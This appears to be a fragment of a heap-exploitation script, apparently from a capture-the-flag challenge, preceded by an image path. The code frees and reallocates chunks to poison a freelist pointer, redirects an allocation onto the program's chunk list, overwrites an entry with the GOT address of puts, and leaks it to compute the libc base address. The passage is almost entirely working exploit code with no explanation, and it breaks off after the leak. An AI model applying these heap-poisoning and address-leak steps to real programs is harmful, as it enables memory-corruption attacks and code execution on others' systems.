 for i in range(13):
    delete(i+2)
delete(1)
add(15,0x70)
for i in range(13):
    add(14-i,0x70)
add(0,0x70)
edit(15,8,p64(elf.address+0x5200+0x1000-0x10))
add(2,0x70)  #chunk1
add(3,0x70)  #chunk_list-0x10
edit(3,8,p64(elf.got['puts']))
show(0)
p.recvuntil(b'\n')
libc.address=u64(p.recvuntil(b'\n',drop=True).ljust(8,b'\x00'))-libc.sym['puts']
log.success('libc_base--->'+hex(libc.address))